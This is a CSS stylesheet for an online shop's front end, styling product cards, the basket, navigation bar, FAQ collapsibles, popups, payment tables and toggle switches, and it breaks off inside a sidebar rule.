@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    box-sizing: border-box;
}

form{
	margin:0px;
}
body{
	/*font-family: Raleway-regular;*/
	font-family:'Roboto', sans-serif !important;;
}
input {
  filter: none;
}
input:focus{
	outline-width: 0;
}
a:link {
    text-decoration: none;
font-family:'Roboto', sans-serif;
    cursor: pointer;
}
a{
	font-family:'Roboto', sans-serif;
	text-decoration: none !important;
}

a:visited {
    text-decoration: none;
    cursor: pointer;
}
p{
	color: #202020;
	font-family:'Roboto', sans-serif;
}
span{
	font-family:'Roboto', sans-serif;
}
h2{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500 !important;
	font-size:26px !important;
}
h3{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500;
}

.thumbs{
	cursor: -moz-zoom-in; 
    cursor: -webkit-zoom-in; 
    cursor: zoom-in;
}

.orders_black_header{
	float:left;
	margin-top:5px;
	text-align:center;
	color:#d2d2d2;
	border-right:1px solid #e6e6e6;
}

.product_block_singleinfo{
	display: flex;
    align-items: center;
    justify-content: center;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	text-align:center;
	color:#646363;
	border-right:0px solid grey;
}

@media (max-width: 768px) {
	.product_block_singleinfo{
		font-size:10px;
	}
}


.product_block_divisor{
	float:left;
	width:1px;
	height:50px;
	margin-top:7px;
	background-color:#bbbbbb;
}

.product_block_top_singleinfo{
	display:flex;
	height:30px;
	background-color:#1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	color:black;
	box-sizing: border-box;
	border-right:1px dotted grey;
}

@media (max-width: 768px) {
	.product_block_top_singleinfo{
		font-size:10px;
	}
}
.product_block_top_divisor{
	float:left;
	width:1px;
	height:20px;
	margin-top:5px;
	background-color:#d2d2d2;
}

.topareabuttons{
	float:left;
	margin-left:10px;
	margin-top:10px;
	cursor:pointer;
}

.reginput{
	width:100%;
	height:30px;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	padding-left:5px;
	padding-right:5px;
	border:1px solid darkgrey;
	background-color: white;
	margin-top:6px;
	border-radius:5px;
	margin-top:10px;
	color: black;
}

.reginput:focus{
	outline-width: 0;
}
.shipmentinfoecobutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfoecobutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}

.shipmentinfofastbutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfofastbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}



.shipmentchangebutton{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentchangebutton:hover{
	background-color:#f18600;
	color:white;
}
.shipmentshipallbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipallbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentshipselectedbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipselectedbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}






.topfilterbutton{

  color: #000000;
  font-size: 22px;
  background: #ffffff;
  padding: 5px 5px 5px 5px;
  border: solid #000000 2px;
  text-decoration: none;
/*   text-transform: capitalize; */
}

.topfilterbutton:hover{
  background: #ed1c24;
  text-decoration: none;
}
.product_special_info_black{
	font-family:'Roboto', sans-serif;
	color:#1d1d1b;
}

.hamburger{
	width:100%;
	margin-bottom:20px;
display: flex;	justify-content: center;	align-items: center;
}

@media (min-width: 768px) {
	.hamburger{
	display:none;
	}
	.hamburger2{
	display:none;
	}
}
#hiddenmenu{
	display:block;
}
@media (max-width: 768px) {
	#hiddenmenu{
	display:none;
	}
}
#hiddenbrands{
	display:block;
}
@media (max-width: 768px) {
	#hiddenbrands{
	display:none;
	}
}
.hamburger p{
	padding:5px;
	text-align:center;
	font-size:20px;
	cursor:pointer;
	border:1px solid lightgrey;
	border-radius:4px;
	width:40px;
	margin:auto;
	
}
.leftsymbols{
	display: flex; 
	align-items: center; 
	justify-content: center;  
	height: 80px;
}
.leftfilter{
	transition:0.3s;
	width:100%;
	height: 100%;
	 position: relative;
	
}
@media (max-width: 992px) {
	.leftsymbols{

		height: 50px;
	}	
}
.leftfilter:hover{
	
	background-color:#EEEEEE;
	
}
.leftfilter img{
	 max-height: 60%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.bluebuttons{
	background-color:#18b49f;
	border:0px;
	font-size:15px;
	font-weight:bold;
	color:white;
	height:40px;
	padding:5px;
	text-transform:uppercase;
	cursor:pointer;
}

.titlesfontbold{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
}

.titlesfontbold2{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
	height: 40px;
	text-align:center;
	border-bottom: 2px solid #1abc9c;
	color: #1e1e1e;
}
@media (max-width: 768px) {
	.titlesfontbold2{
		margin-top:20px;
	}
}
.itemdesc{
	font-family:'Roboto', sans-serif;
	font-size: 14px;
	color: #303030;
	line-height:22px;
}
.flexalign{
	align-items: center; 
	justify-content: center; 
}

.flexall div{
	display:flex;
font-family:'Roboto', sans-serif;
font-size: 16px;
height:25px;
}
.filterbutton{
	width:300px;
	height:40px;
	background-color:#1abc9c;
	border:none;

	color:#FFF;
	transition:0.3s;
	border:1px solid #1abc9c;
	font-family:'Roboto', sans-serif;
}

.buttontype2{
	width:200px;
	background-color:#2980b9;
	border:none;
	border-radius:5px;
	color:#FFF;
	transition:0.3s;
	border:1px solid #2980b9;
	font-family:'Roboto', sans-serif;
	min-height:34px;
}

@media (max-width: 768px) {
	.filterbutton{
		width:100%;
	}
	.buttontype2{
		width:100%;
	}
}
.filterbutton:hover{
	background-color:transparent;
	color: #1abc9c;
}
.buttontype2:hover{
	background-color:transparent;
	color: #2980b9;
}
.filterblock{
	margin-top:20px;
	
}

.detaillisttitle{
	flex:1;
	justify-content: flex-end;
	padding:2px;
	color:#878787;
}

.detaillistvalue{
	flex:1;
	padding:2px;
}

.regformfield{
	
}

.formfielderror{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,0,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,0,0,0.5) ;
}

.formfieldvalid{
	-webkit-box-shadow: 0 0 3px 2px rgba(0,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(0,255,0,0.5) ;
}

.formfieldoptional{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,255,0,0.5) ;
}


/*---- added  by theo------------*/
.indexproductcard{
	position:relative;
	
	overflow:hidden;
	height:240px;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;
	background-color:white;
	margin-bottom:20px;
}

.indexproductcard:hover{
transform: scale(1.05);
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.8);
z-index:2;
}
@media (max-width: 992px) {
	.indexproductcard{
		width:100%;
				
		height:350px;
	}
	.indexproductcardinfodown p{
		font-size:10px;
		
	}
}
.datebloc{
	font-size:14px;
}
@media (max-width: 1400px) {
	.datebloc{
		font-size:12px;
	}
}
.indexproductimgcard{
	
	max-width: 148px;
	min-width:148px;
	text-align:center;
	vertical-align: middle;
	font-size:12px;
	color:black;
	line-height:16px;
	
	
}
.indexproducttextcard a{
	
	display:inline-block;
}
.indexproductimgcard img{
	height:100%;
	object-fit: cover;
	min-width:100%;
	 border-top-left-radius: 5px;
	 border-bottom-left-radius: 5px;
}
.indexproductimgcard2{
	 align-items:center;
	 justify-content:center;
	 height:100%;
	 display:flex;
	 overflow:hidden
}
.indexproductimgcard2 img{

    
	height:100%;
	width:auto;
	object-fit: contain;
	
	overflow:hidden;
	 
	
}
@media (max-width: 992px) {
	.indexproductimgcard2{
		height:auto;
	 display:block;
	 
	}
	.indexproductimgcard2 img{
		height:100px;
		width:100%;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		border-bottom-left-radius: 0;
	}
}

.indexproductcardinfoup{	
	padding-top: 15px;
	padding-right: 10px;
	font-family:'Roboto', sans-serif;
	
	line-height:22px;
	text-align:left;
}
.indexproductcardinfoup_text{
	font-size:15px;
}
.indexproductcardinfoup_text2{
	font-size:13px;
}
@media (max-width:1400px) {
	.indexproductcardinfoup_text{
		
		font-size:12px;
	}
	.indexproductcardinfoup_text2{
		
		font-size:10px;
		
	}
}
@media (max-width: 768px) {
	.indexproductcardinfoup{
		padding-left: 10px;
		padding-right: 10px;
		text-align:center;
		font-size:10px;
		line-height:15px;
	}
}



.pricebloc{
	font-family:'Roboto', sans-serif;
	font-size: 12px;
	flex:1;
	text-align:left;
	justify-content:flex-start;
	font-weight:bold;
	font-size:13px;
	padding-left:5px;
}
.displayproducttitlebloc2{
	background-color:#1abc9c;
	color:white;
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	padding:15px;
	width:100%;
	text-align:center;
	
}
@media (max-width: 1400px) {
	.displayproducttitlebloc2 h2{
	font-size:20px;
	}
}
.displayproducttitlebloc h2{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
}

.productdetailleftbloc2{
	padding:5px;	
}
#buynowicon button{
	display: block;
  margin-left: auto;
  margin-right: auto;
  
}
.productdetailleftblocup2 img{
	display: block;
  margin-left: auto;
  margin-right: auto;
  max-width:75%;
}
.thumbimgblock{
	display:inline-block;
	width:100px;
	height:100%;
	margin:5px;
	transition: 0.1s;
	cursor:pointer;
}
.thumbimgblock img{
height:100%;
max-width:100%;
object-fit: cover;
}
.thumbimgblock:hover{
transform: scale(1.05);
opacity:0.70;

}
.imgscrollarrow{
	color:#FFF;
	background-color:#1ABC9C;
	border: none;
	border-radius:100%;
	width:40px;
	height:40px;
	margin:10px;
}
.imgscrollarrowbloc{
	display:flex;
	text-align:center;	
}
.smallpricespan{
	color:DarkGray;
	font-size:12px;	
	margin-left:5px;
}
.spanprice1{
	font-size:20px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice2{
	font-size:16px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice3{
	color:DarkGray;
	font-size:16px;
	text-decoration:line-through;
}
@media (max-width: 768px) {
	.spanprice1{
	font-size:18px;

	}
	.spanprice2{
		font-size:14px;
		
	}
	.spanprice3{
	
		font-size:14px;
		
	}
}
.simpletxt{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:20px;
}
.orderbutton{
	height:60px;
	width: 250px;
	cursor:pointer;
	background-color:#1abc9c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #16a085;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
}
.orderbutton a{
	color:#FFF;
}
.orderbutton:hover {
	background-color:#16a085;
		
}
.orderbutton a:hover {
	color:#FFF !important;
	
}
.orderbuttonred{
	height:60px;
	width: auto;
	cursor:pointer;
	background-color:#e74c3c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #c0392b;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
	padding-right:20px;
	padding-left:20px;
}
.orderbuttonred a{
	color:#FFF;
}
.orderbuttonred:hover {
	background-color:#c0392b;
		
}
.orderbuttonred a:hover {
	color:#FFF !important;
	
}
/*------------------------------ FAQ ---------------------------*/
.faqbloc{
	width:75%;
	 display: block;
  margin-left: auto;
  margin-right: auto;
 
}
.collapsible {
  background-color: transparent;
  border-bottom:2px solid #555 !important;
  color: #555;
  cursor: pointer;
  padding: 18px 0;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
   font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:18px;
	transition:0.3s
	position: relative;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
}
.collapsible2 {
 border-bottom:2px solid lightgrey !important;
  padding: 18px !important;
 
}





.collapsible:after {
  content: '';
  display: inline-block;
  border: solid #555;
  border-width: 0 2px 2px 0;
  padding: 4px;
  transform: rotate(45deg); /* Down arrow (like a "V") */
  transition: transform 0.3s ease;
  float: right;
  margin-left: 5px;
  margin-top: 4px;
}

.collapsible.active:after {
  transform: rotate(-135deg); /* Up arrow (like a "^") */
}
.content {
  padding: 0 18px;
  max-height: 0;
  font-family:'Roboto', sans-serif;
	font-weight: 400;
	font-size:16px;
  overflow: hidden;
  line-height:25px;
  transition: max-height 0.2s ease-out;
  background-color: #FFF;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
	.content {
		font-size:12px;
	}
}
.content p{
	margin-top:20px;
	margin-bottom:20px;
}
.productdetaillist{
	display:flex;
	flex:1;
	font-size:16px;
	font-family:'Roboto', sans-serif;
}
.searchbar{
	display:none;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	width:250px;
	height:40px;
	border:0px;
	color:black;
	border-radius:50px;
	padding-left:10px;
	margin-top:-5px !important;
	padding-right:10px;
	-webkit-box-shadow:inset 0 0 4px #C0C0C0;
	-moz-box-shadow:inset 0 0 4px #C0C0C0;
	box-shadow:inset 0 0 4px #C0C0C0;
    background-color:white;
	

}
@media (max-width: 768px) {
	.searchbar{
		width:100%;
	}
}
.searchbar:focus {
    outline-width: 0;
}

.bannerbloc{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
.bannerbloc:hover{
	cursor:pointer;
}
.bannerbloc-mobile{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
@media (max-width: 768px) {
	.bannerbloc{
		display:none;
	}
	
}
@media (min-width: 768px) {
	.bannerbloc-mobile{
		display:none;
	}
}
.uppernavbar{
	display:flex;
	float:left;
	width:100%;
	height:70px;
	overflow:hidden;
	background-color:#FFF;
	color: 	#303030;
	
	
}
.mainnavbar{
	border-radius: 0px !important;
	background-color: #FFF;
	color: #303030;
	width:100%;
	height:70px;
-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
	 position:relative;
    z-index:2;
	margin-bottom: 0px !important;
	border: none !important;
	
}
.testdiv{
	height:200px;
	width:50%;
	background:lightgrey;
	 box-shadow: 5px 10px #888888;
}
.mainnavbar p{
	color: white;
}
.mainnavbar li{
	height:70px;
}
.logobloc{
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 60%;
}
.snsbloc{
	
	width:100%;
	margin-top:40px;
	text-align:center;
	
	
}
.snsbloc a{
	font-size:20px;
	padding-top:10px;
	color:#A9A9A9;
	height:40px;
	width:40px;
	display: inline-block;
}
.snsbloc a:hover{
	border-bottom:3px solid grey;
	color:grey;

}

.innerreddiv{
	margin: auto;
	background-color: #eb0007;
width: 100px;
height: 150px;
text-align: center;
}
.innerreddiv p{
	color:white;
	text-transform:uppercase;	
	font-weight:700;
	margin-top:15px;
}
.innerreddiv img{	
	margin-top:20px;
}
.endblocs{
	transition:0.3s;
}
.endblocs:hover{
	opacity: 0.6;
	cursor: pointer;
	
}
.footer{
	padding:50px;
	background-color: #18b49f;
}
.footer h3{
	text-transform:uppercase;	
	font-weight:700;
	margin-bottom:40px;
}
.footer ul{
list-style-type: none;
 padding: 0;
  margin: 0;
}
.footer li{
margin-bottom:20px;
}
.footer a, .footer p{
color:#FFF;
font-size:14px;
cursor:pointer;
}
.footer a:hover{
color:#FFF;
border-bottom:2px solid #FFF;
}
.pagebuttonblock{
	text-align:center;
	padding:20px;
}
.pagebuttonblock a{
	color:Gray;
	background-color:transparent;
	font-family:'Roboto', sans-serif;
	font-weight:700;
	font-size:16px;
}.pagebuttonblock a:hover{
	color:black;
	
}
.pagebuttonblock input{
	height:40px;
	width:40px;
	border-radius:100px;
	background-color:#DCDCDC;
	margin:5px;
	border:none;
}
@media (max-width: 992px) {
	.footer li, .footer p, .footer h3{
		text-align: center;
	}
}


/*-------------------------------------------------------------------------*/
/*                            NAVBAR                                       */
/*-------------------------------------------------------------------------*/

.navbar{
	margin-bottom:0px !important;
	background-color:#FFF;
	
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
border:none !important;
z-index:2;
}
.navbar-nav {
    margin-bottom: 0 !important;
}
.navbar-nav > li > a {
    padding-top: 25px !important;
    padding-bottom: 20px !important; 
    height:70px;
	font-size:18px;
}
.basketbloc{
	width:200px !important;
	background-image: url('../imgs/new/backet_top_background.png');
	 background-position: center; /* Center the image */
  background-repeat: repeat; /* Do not repeat the image */
  background-size: cover;
	height:70px;
}
@media (max-width: 768px) {
	.basketbloc{
		width:100% !important;
	
	}
}
.navbar-right{
	
}
.navbar-right li{
	padding: 20px !important;
    height:70px;    
	min-width:100px;
	font-size:18px;
	text-align:center;
}
@media (max-width: 768px) {
	.navbar-right li{
		padding: 0px !important;
		height:50px;  
	}
}
.navbar-header{
	height:70px;
}
.navbar-header img{
	padding:15px;
	height:100%;
	display: block;
}
@media (max-width: 768px) {
	.navbar-header img{
		width: 60%;
		height:auto;
		margin:auto;
	}
}
.createaccount-upperblock{
	padding-top:40px;
	padding-bottom:40px;
	font-family:'Roboto', sans-serif;
}
.formid{
	width:150px;
	height:40px;
	border:2px solid #878787;
	border-radius:5px;
	padding-left:30px;
	margin:10px;
}
.formid:focus{
	outline-width: 0 !important;
}

@media (max-width: 768px) {
	.formid{
	width:100px;
	margin:5px;
	}
}
.resetpswform{
	width:400px;
	height:50px;
	border-radius:5px;
	padding:10px;
	border:2px solid #1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:20px;
}
.resetpswform:focus{
	outline-width: 0 !important;
}
.navbar-center a{
	text-transform:uppercase;
	color:grey;
	cursor: pointer;
	font-weight:bold;

}
.navbar-center a:hover{
	background-color:white !important;
	color:black;
	border-bottom:4px solid #e67e22;
	
}
@media (max-width: 768px) {
	.navbar-center a{
	text-align:center;
	color:black;
	}
}

.baskettableup{
	display:flex;
	flex-flow:row;
	width:100%;
	height:30px;
	font-size:11px;
	font-family:'Roboto', sans-serif;
}
.totalpriceblock{
	width:100%;
	text-align:center;
	margin-top:20px;
	
}
.totalpriceblock p{
	color:grey;
	font-size:20px;
}
.totalpriceblock span{
	color:#e67e22;
	font-size:25px;
	font-weight:bold;
}
.buttonbasket{
	float:left;
	margin-left:10px;
	border:none;
	margin-top:5px;
	border-radius:4px;
	background-color:#ffed00;
	color:#e67e22;
	padding:10px;
	transition:0.3s;
	border-bottom:2px solid #e67e22;
	font-size:16px;
	font-weight:500;
	font-family:'Roboto', sans-serif;
	text-transform:uppercase;
}
.buttonbasket:hover{
	background-color:#e67e22;
	color:white;
	border-bottom:2px solid #e67e22;

}
.numberiteminput{
width:40px;
height:25px;
color:#646363;
font-size:16px;
border:1px solid #b2b2b2;
text-align:center;
border-radius:4px;
background-color:WhiteSmoke;
}
.cartitemremove{
	width:35px;
}
@media (max-width: 768px) {
	.numberiteminput{
		width:20px;
		height:15px;
		
		font-size:10px;

	}
	.cartitemremove{
	width:20px;
	}
}
.numberiteminput:focus{
	outline-width: 0 !important;
}
.ordertable a:hover{
	background-color:#1abc9c !important;
	color:#FFF !important;
}
.ordertable a{
transition:0.3s;
}
.ordertableuppertitle{
	margin-top:40px;
	margin-bottom:20px;
	font-weight:bold;
}
.popupcontact{
	position:absolute;
	top:calc(50% - 210px);
	left:calc(50% - 250px);
	width:600px;
	height:auto;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupcontact{
	left:0;
	width:100%;
	border-radius:0;
top:0;
	
}
}
.popupmain1{
	position:absolute;
	top:5%;
	left:25%;
	width:50%;
	height:90%;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupmain1{			
		top:0%;
		left:0;
		width:100%;
		height:100%;
		color:white;
		background-color:#FFF;
		border-radius:0;
	}
}
.basketblock{
	float:left;
	width:calc(100% - 20px);
	height:auto;
}

.basketblock > *:first-child{
float:left;
margin-top:30px;
margin-left:20px;
width:calc(100% - 20px - 20px);
height:auto;
}
.orderblock{
	display:flex;
	flex:0 0 auto;
	flex-flow:column;
	min-height:200px;
	padding:50px;
}
.tableimg{
	width:50;
}

@media (max-width: 768px) {
	
	.basketblock{		
		width:100%;		
	}
	.basketblock > *:first-child{

		margin-left:0px;
		width:100%;
		
	}
	.orderblock{

	padding: 10px;
	}
	.tableimg{
	width:20;
	}
	.bannerleft{
		display:none;
	}
}	
#bannerpopuptextone{
	margin-top:100px;
}
@media (max-width: 768px) {
	#bannerpopuptextone{
		margin-top:20px;
		font-size:10px;
	}
}

.sliderbtn{
	border:none;
	background-color:rgba(0,0,0,0.5);
	color:white;
	padding:10px;
	transition:0.1s;
}

.sliderbtn:hover{
	transform: scale(1.1);
}

.leftfilterbtn{
	width:100%;
	height:60px;
	background-color:transparent;
	border:none;
	font-family:'Roboto', sans-serif;
	font-size:18px;
	transition:0.1s;
	font-weight:bold;
	text-transform:uppercase;
	color: #555;
}
@media (max-width: 768px) {
	.leftfilterbtn{
		height:40px;
	}
}
.leftfilterbtn:hover{
	background-color:whitesmoke;
	border-right:4px solid #e67e22;
}
.bestsellercard{
	height:200px;
	
	overflow:hidden;
}
.bestsellercard img{
	object-fit: cover;
	border-radius: 4px;
	min-height:100%;
	width:100%;	
	position: relative;
}
.bestsellertext{
	color: #404040;
	font-size: 14px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.bestsellertext2{
	color: #404040;
	font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.indexproductcard2{
	min-height:300px !important;
	height:auto !important;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;

	background-color:white;
	margin-bottom:20px;
}


.indexproductcard2:hover{
opacity:0.75;
}


.ranknumber{
font-family: 'Libre Baskerville', serif;
	color:white;
	font-size:32px;
	position: absolute;
	bottom:0px;
	left:35%;
	font-weight:bold;

}
@media (max-width: 1600px) {
	.bestsellertext{
		font-size: 12px;
	line-height: 14px;

	}
}
@media (max-width: 992px) {
		.bestsellercard{
	height:100px;
	}

	.bestsellertext{
		font-size: 9px;
	line-height: 16px;

	}
	.bestsellertext2{
		font-size: 7px;
	line-height: 16px;

	}
	.indexproductcard2{
		min-height:250px !important;
			height:auto !important;
	}
	.ranknumber{
	font-size:20px;
	}	
}
.editbutton:hover{
	transform: scale(1.1);
}
@media (max-width: 768px) {
.leftfilterbloc{
display:none;
}
}
@media (min-width: 768px) {
.mobilefilterbloc{
display:none;
}
}
.leftbanner{
	cursor:pointer;
	transition:0.2s
}
.leftbanner:hover{
	opacity:0.7;
}


  .tabledashboard{
    border-collapse: collapse !important;
    margin: 25px 0;
    font-size: 0.9em;
    font-family:'Roboto', sans-serif !important;
    min-width: 400px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    border: none !important;
    width: 100%;
	border-radius: 10px;
overflow: hidden;
}
.tabledashboard thead tr {
    background-color: #FFF;
    color: #black;
    text-align: left;
    
}
.tabledashboard th,
.tabledashboard td {
    padding: 12px 15px;
    
}
.tabledashboard tbody tr {
    border-bottom: 1px solid #dddddd;
}
.tabledashboard tbody tr{
    background-color: #FFF;
}


.tabledashboard tbody tr:last-of-type {
    border-bottom: none;
}
.snsbtn{
	border:none;
	border-radius:100px;
	background-color:transparent;
	transition:0.2s;
	padding:10px;
	height:40px;
	width:40px;
	margin-top:4px;
}
.snsbtn:hover{
	background-color:#1bccb4;
}
.snsbtn a:hover{
	border:none;
}
.soldoutbannerbloc{
	width:75px;position:absolute;top:0;left:15px;z-index:1;
}
@media (max-width: 992px) {
	.soldoutbannerbloc{
	width:60px;
}
}


  .popupbackground{
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.75);
      position: fixed;
      z-index: 1000000;
      top: 0;
      display:none;
     
  }
  .popupblock{
	 
    width: 40%;
    min-height: 300px;
    background-color: white;
    left: 30%;
    padding: 40px;
    border-radius: 20px;
    top: 20%;
    position: absolute;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
  }
  
  @media (max-width: 768px) {
    .popupblock{
        width: 100%;
        height: 100%;
        left: 0;
        bottom: 0;
        top: 0;
        border-radius: 0;
    }
    .popupblock p{
        font-size: 12px;
    }
  }
  
  .vertical-center {
width: 100%;  
display: flex;  
justify-content: center;  
align-items: center;  
}

.tab {
  overflow: hidden;
color:grey;
float:right;
margin-top:40px;

}

/* Style the buttons inside the tab */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.tab button.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 6px 12px;
 
  border-top: none;
}
.tablinks{
font-size:16px;
text-transform:uppercase;
font-weight:bold;
}
.lineupcard{
	background-color:white;
	border-radius: 5px;
cursor: pointer;
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
transition: 0.3s;
margin-bottom: 20px;
height:150px;
 position: relative;
  justify-content: center;
 
}
.lineupcard img{
	 margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height:100%;
  width:100%;
  object-fit:contain;
}
.lineupcard:hover{
transform: scale(1.05);
}

.orderbloc{
border-radius:10px;
margin-bottom:20px;
overflow:hidden;
background-color:white;
color:#333;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
text-align:left;
}
.orderbloctop{
	padding:20px;
	background-color:whitesmoke;
}
.orderblocbottom{
	padding:20px;
	
}

.tablecost{

  border-collapse: collapse;
  width: 100%;
}
.tablecost td, .tablecost th{
	border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}
.accountbloc{
	transition:0.2s;
	background-color:#fff;
	border-radius:10px;
	padding:20px;
	margin-bottom:20px;
	height:150px;
	border:1px solid lightgrey;
}
.accountbloc:hover{
	transform: scale(1.05);
}

#paymenttable {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

#paymenttable td, #paymenttable th {
  border: 1px solid #ddd;
  padding: 8px;
}

#paymenttable tr:nth-child(even){background-color: #f2f2f2;}

#paymenttable tr:hover {background-color: #ddd;}

#paymenttable th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #1abc9c;
  color: white;
}
  .buttonpageblock{
    margin-left: auto;
    margin-right: auto;
    display: table;
	color:white;
	margin-bottom: 100px;
}
.buttonpageblock button{
	margin-left:10px;
	margin-right:10px;
	background-color:transparent;
	border:none;
	color:white;
}


.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #18b49f;
}

input:focus + .slider {
  box-shadow: 0 0 1px #18b49f;
}

input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 34px;
}

.slider.round:before {
  border-radius: 50%;
}




        .aa-cart-link-topnav {
            cursor: pointer;
            display: flex;
            align-items: center;
        }
		  @media (max-width: 768px) {
			   .li-usericon {
					 display: none !important;
				}
		  }

        .dropdown-menu-topnav {
            display: none;
            position: absolute;
            top: 60px;
            right: 0;
background: white;
box-shadow: 0px 0px 10px black;
            border-radius: 5px;
            width: 180px;
            z-index: 1000;
			text-transform:uppercase;
			font-weight:bold;
			
        }
		  @media (max-width: 768px) {
			  .dropdown-menu-topnav {
				   width: 100%;
				   top: 100px;
			  }
			  
		  }
        .dropdown-menu-topnav a {
            display: block;
            padding: 10px;
            text-decoration: none;
            color: grey;
            font-size: 14px;
			 text-align: left;
        }
		@media (max-width: 768px) {
			.dropdown-menu-topnav a {
				  text-align: center;
			  }
		}

        .dropdown-menu-topnav a:hover {
           cursor: pointer;
			 color: black;
			  border-right: 4px solid #e67e22;
			  background-color: whitesmoke;
        }
		
		    /* Sidebar styles */
    .sidebar {
      position: fixed;
      top: 0;
      left: -100%;
      width: 80%;
      max-width: 400px;
      height: 100%;
      background: #fff;
      box-shadow: 2px 0 5px rgba(0,0,0,0.3);
      padding: 20px;
      transition: left 0.3s ease-in-out;
      z-index: 999;
	   overflow-y: auto;
